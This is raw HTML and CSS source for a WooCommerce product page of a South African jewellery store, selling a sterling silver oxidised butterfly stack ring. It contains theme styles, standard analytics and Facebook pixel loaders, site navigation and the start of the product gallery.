				src: url(https://www.goldfishjewellery.co.za/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.goldfishjewellery.co.za/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.goldfishjewellery.co.za/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.goldfishjewellery.co.za/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.goldfishjewellery.co.za/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #f7f7f7;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #ffffff;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #f7f7f7;
				color: #21284f;
				border-color: #21284f;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #000000;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #050505;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #000000;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #1f92c4;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #1f92c4;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #000000;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #000000;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #000000;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #1f92c4;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #b2b2b2;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #999999;
				border-color: #999999;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #1f92c4;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #b2b2b2;
				border-color: #b2b2b2;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #999999;
				border-color: #999999;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #d8c33a;
				border-color: #d8c33a;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #bfaa21;
				border-color: #bfaa21;
				color: #ffffff;
			}

			.button.loading {
				color: #b2b2b2;
			}

			.button.loading:hover {
				background-color: #b2b2b2;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #f4f4f4;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #171e45;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #121940;
				}
			}
				.storefront-product-pagination a {
					color: #000000;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #000000;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #f7f7f7;
				}
/*# sourceURL=storefront-woocommerce-style-inline-css */</style><style id='wp-block-button-inline-css'>.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
/*# sourceURL=https://www.goldfishjewellery.co.za/wp-includes/blocks/button/style.min.css */</style><style id='wp-block-search-inline-css'>.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.goldfishjewellery.co.za/wp-includes/blocks/search/style.min.css */</style><style id='site-reviews-inline-css'>:root{--glsr-star-empty:url(https://www.goldfishjewellery.co.za/wp-content/plugins/site-reviews/assets/images/stars/default/star-empty.svg);--glsr-star-error:url(https://www.goldfishjewellery.co.za/wp-content/plugins/site-reviews/assets/images/stars/default/star-error.svg);--glsr-star-full:url(https://www.goldfishjewellery.co.za/wp-content/plugins/site-reviews/assets/images/stars/default/star-full.svg);--glsr-star-half:url(https://www.goldfishjewellery.co.za/wp-content/plugins/site-reviews/assets/images/stars/default/star-half.svg)}

/*# sourceURL=site-reviews-inline-css */</style> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p></script> <script type="litespeed/javascript" data-src="https://www.goldfishjewellery.co.za/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script type="litespeed/javascript" data-src="https://www.goldfishjewellery.co.za/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js" id="exactmetrics-frontend-script-js" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.goldfishjewellery.co.za","hash_tracking":"false","v4_id":"G-77LJWBVZWL"};</script> <script id="addtoany-core-js-before" type="litespeed/javascript">window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={}</script> <script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.goldfishjewellery.co.za/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_dcfedfb1e638d6bb725456b26de3ccb1","fragment_name":"wc_fragments_dcfedfb1e638d6bb725456b26de3ccb1","request_timeout":"5000"}</script> <link rel="https://api.w.org/" href="https://www.goldfishjewellery.co.za/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.goldfishjewellery.co.za/wp-json/wp/v2/product/2881" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.goldfishjewellery.co.za/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel='shortlink' href='https://www.goldfishjewellery.co.za/?p=2881' />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <script  type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script  type="litespeed/javascript">fbq('init','1764563407207468',{},{"agent":"woocommerce_6-10.4.3-3.5.15"});document.addEventListener('DOMContentLiteSpeedLoaded',function(){document.body.insertAdjacentHTML('beforeend','<div class=\"wc-facebook-pixel-event-placeholder\"></div>')},!1)</script> <link rel="icon" href="https://www.goldfishjewellery.co.za/wp-content/uploads/2022/07/cropped-20220720_161328_0000-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.goldfishjewellery.co.za/wp-content/uploads/2022/07/cropped-20220720_161328_0000-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.goldfishjewellery.co.za/wp-content/uploads/2022/07/cropped-20220720_161328_0000-180x180.png" /><meta name="msapplication-TileImage" content="https://www.goldfishjewellery.co.za/wp-content/uploads/2022/07/cropped-20220720_161328_0000-270x270.png" /></head><body data-rsssl=1 class="wp-singular product-template-default single single-product postid-2881 wp-custom-logo wp-embed-responsive wp-theme-storefront theme-storefront stk--is-storefront-theme woocommerce woocommerce-page woocommerce-no-js storefront-secondary-navigation storefront-align-wide right-sidebar woocommerce-active"><div id="page" class="hfeed site"><header id="masthead" class="site-header" role="banner" style=""><div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
<a class="skip-link screen-reader-text" href="#content">Skip to content</a><div class="site-branding">
<a href="https://www.goldfishjewellery.co.za/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="733" height="233" data-src="https://www.goldfishjewellery.co.za/wp-content/uploads/2022/07/cropped-logo-vector-2000.png" class="custom-logo" alt="Goldfish Jewellery Design Studio" decoding="async" fetchpriority="high" data-srcset="https://www.goldfishjewellery.co.za/wp-content/uploads/2022/07/cropped-logo-vector-2000.png 733w, https://www.goldfishjewellery.co.za/wp-content/uploads/2022/07/cropped-logo-vector-2000-416x132.png 416w, https://www.goldfishjewellery.co.za/wp-content/uploads/2022/07/cropped-logo-vector-2000-300x95.png 300w" data-sizes="(max-width: 733px) 100vw, 733px" /></a></div><nav class="secondary-navigation" role="navigation" aria-label="Secondary Navigation"></nav><div class="site-search"><div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.goldfishjewellery.co.za/">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
<button type="submit" value="Search" class="">Search</button>
<input type="hidden" name="post_type" value="product" /></form></div></div></div><div class="storefront-primary-navigation"><div class="col-full"><nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation">
<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button><div class="primary-navigation"><ul id="menu-main-menu" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18"><a href="https://www.goldfishjewellery.co.za">Home</a></li><li id="menu-item-3350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-3350"><a href="https://www.goldfishjewellery.co.za/goldfish-jewellery-online-store/">Shop Online</a><ul class="sub-menu"><li id="menu-item-3356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3356"><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/">Sterling Silver Jewellery</a><ul class="sub-menu"><li id="menu-item-3621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3621"><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-rings/">Rings</a></li><li id="menu-item-3622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3622"><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-earrings/">Earrings</a></li><li id="menu-item-3623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3623"><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-pendants/">Pendants</a></li><li id="menu-item-3624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3624"><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-charms/">Charms</a></li><li id="menu-item-3625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3625"><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-chains-and-bracelets/">Chains &#038; Bracelets</a></li></ul></li><li id="menu-item-3357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3357"><a href="https://www.goldfishjewellery.co.za/product-category/gold-jewellery/">Gold Jewellery</a><ul class="sub-menu"><li id="menu-item-3626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3626"><a href="https://www.goldfishjewellery.co.za/product-category/gold-jewellery/9ct-yellow-gold-jewellery/">Yellow Gold</a></li><li id="menu-item-3627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3627"><a href="https://www.goldfishjewellery.co.za/product-category/gold-jewellery/9ct-rose-gold-jewellery/">Rose Gold</a></li><li id="menu-item-3704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3704"><a href="https://www.goldfishjewellery.co.za/product-category/gold-jewellery/9ct-white-gold-jewellery/">White Gold</a></li></ul></li><li id="menu-item-5682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5682"><a href="https://www.goldfishjewellery.co.za/shipping-delivery/">Shipping | Delivery | Refunds | Payments</a></li></ul></li><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="https://www.goldfishjewellery.co.za/my-account/">My Account</a><ul class="sub-menu"><li id="menu-item-1050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1050"><a href="https://www.goldfishjewellery.co.za/cart/">Cart</a></li><li id="menu-item-1049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://www.goldfishjewellery.co.za/checkout/">Checkout</a></li></ul></li><li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://www.goldfishjewellery.co.za/contact-goldfish-jewellery-design-studio/">Contact Us</a></li><li id="menu-item-5171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5171"><a href="https://www.goldfishjewellery.co.za/services/">Services</a></li><li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://www.goldfishjewellery.co.za/about-goldfish-jewellery-design-studio/">About Us</a></li><li id="menu-item-4236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4236"><a href="https://www.goldfishjewellery.co.za/client-reviews/">Client Reviews</a></li><li id="menu-item-4950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4950"><a href="https://www.goldfishjewellery.co.za/custom-jewellery-design/">Custom Creations</a></li><li id="menu-item-3889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3889"><a href="https://www.goldfishjewellery.co.za/jewellery-collections/">Collections</a></li><li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://www.goldfishjewellery.co.za/blog/">Blog</a></li></ul></div><div class="handheld-navigation"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18"><a href="https://www.goldfishjewellery.co.za">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-3350"><a href="https://www.goldfishjewellery.co.za/goldfish-jewellery-online-store/">Shop Online</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3356"><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/">Sterling Silver Jewellery</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3621"><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-rings/">Rings</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3622"><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-earrings/">Earrings</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3623"><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-pendants/">Pendants</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3624"><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-charms/">Charms</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3625"><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-chains-and-bracelets/">Chains &#038; Bracelets</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3357"><a href="https://www.goldfishjewellery.co.za/product-category/gold-jewellery/">Gold Jewellery</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3626"><a href="https://www.goldfishjewellery.co.za/product-category/gold-jewellery/9ct-yellow-gold-jewellery/">Yellow Gold</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3627"><a href="https://www.goldfishjewellery.co.za/product-category/gold-jewellery/9ct-rose-gold-jewellery/">Rose Gold</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3704"><a href="https://www.goldfishjewellery.co.za/product-category/gold-jewellery/9ct-white-gold-jewellery/">White Gold</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5682"><a href="https://www.goldfishjewellery.co.za/shipping-delivery/">Shipping | Delivery | Refunds | Payments</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="https://www.goldfishjewellery.co.za/my-account/">My Account</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1050"><a href="https://www.goldfishjewellery.co.za/cart/">Cart</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://www.goldfishjewellery.co.za/checkout/">Checkout</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://www.goldfishjewellery.co.za/contact-goldfish-jewellery-design-studio/">Contact Us</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5171"><a href="https://www.goldfishjewellery.co.za/services/">Services</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://www.goldfishjewellery.co.za/about-goldfish-jewellery-design-studio/">About Us</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4236"><a href="https://www.goldfishjewellery.co.za/client-reviews/">Client Reviews</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4950"><a href="https://www.goldfishjewellery.co.za/custom-jewellery-design/">Custom Creations</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3889"><a href="https://www.goldfishjewellery.co.za/jewellery-collections/">Collections</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://www.goldfishjewellery.co.za/blog/">Blog</a></li></ul></div></nav><ul id="site-header-cart" class="site-header-cart menu"><li class="">
<a class="cart-contents" href="https://www.goldfishjewellery.co.za/cart/" title="View your shopping cart">
<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;</span>0.00</span> <span class="count">0 items</span>
</a></li><li><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></li></ul></div></div></header><div class="header-widget-region" role="complementary"><div class="col-full"></div></div><div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="breadcrumbs"><a href="https://www.goldfishjewellery.co.za">Home</a><span class="breadcrumb-separator"> / </span><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/">Sterling Silver Jewellery</a><span class="breadcrumb-separator"> / </span><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-rings/">Sterling Silver Rings</a><span class="breadcrumb-separator"> / </span>Sterling Silver Ox Butterfly Stack Ring</nav></div></div><div id="content" class="site-content" tabindex="-1"><div class="col-full"><div class="woocommerce"></div><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="woocommerce-notices-wrapper"></div><div id="product-2881" class="product type-product post-2881 status-publish first instock product_cat-sterling-silver-jewellery product_cat-sterling-silver-rings product_tag-butterfly product_tag-stack-ring has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="woocommerce-product-gallery__wrapper"><div data-thumb="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/02/Sterling-Silver-Ox-Butterfly-Stack-Ring-goldfish-jewellery-design-studio-100x100.jpg" data-thumb-alt="Sterling Silver Ox Butterfly Stack Ring - goldfish jewellery design studio" data-thumb-srcset="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/02/Sterling-Silver-Ox-Butterfly-Stack-Ring-goldfish-jewellery-design-studio-100x100.jpg 100w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/02/Sterling-Silver-Ox-Butterfly-Stack-Ring-goldfish-jewellery-design-studio-324x324.jpg 324w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/02/Sterling-Silver-Ox-Butterfly-Stack-Ring-goldfish-jewellery-design-studio-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/02/Sterling-Silver-Ox-Butterfly-Stack-Ring-goldfish-jewellery-design-studio-scaled.jpg"><img width="416" height="401" src="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/02/Sterling-Silver-Ox-Butterfly-Stack-Ring-goldfish-jewellery-design-studio-416x401.jpg" class="wp-post-image" alt="Sterling Silver Ox Butterfly Stack Ring - goldfish jewellery design studio" data-caption="" data-src="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/02/Sterling-Silver-Ox-Butterfly-Stack-Ring-goldfish-jewellery-design-studio-scaled.jpg" data-large_image="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/02/Sterling-Silver-Ox-Butterfly-Stack-Ring-goldfish-jewellery-design-studio-scaled.jpg" data-large_image_width="2560" data-large_image_height="2467" decoding="async" srcset="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/02/Sterling-Silver-Ox-Butterfly-Stack-Ring-goldfish-jewellery-design-studio-416x401.jpg 416w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/02/Sterling-Silver-Ox-Butterfly-Stack-Ring-goldfish-jewellery-design-studio-300x289.jpg 300w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/02/Sterling-Silver-Ox-Butterfly-Stack-Ring-goldfish-jewellery-design-studio-768x740.jpg 768w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/02/Sterling-Silver-Ox-Butterfly-Stack-Ring-goldfish-jewellery-design-studio-1024x987.jpg 1024w" sizes="(max-width: 416px) 100vw, 416px" /></a></div><div data-thumb="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/02/Sterling-Silver-Ox-Butterfly-Stack-Ring-goldfish-jewellery-design-studio1-100x100.jpg" data-thumb-alt="Sterling Silver Ox Butterfly Stack Ring - goldfish jewellery design studio" data-thumb-srcset="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/02/Sterling-Silver-Ox-Butterfly-Stack-Ring-goldfish-jewellery-design-studio1-100x100.jpg 100w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/02/Sterling-Silver-Ox-Butterfly-Stack-Ring-goldfish-jewellery-design-studio1-324x324.jpg 324w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/02/Sterling-Silver-Ox-Butterfly-Stack-Ring-goldfish-jewellery-design-studio1-150x150.jpg 150w"  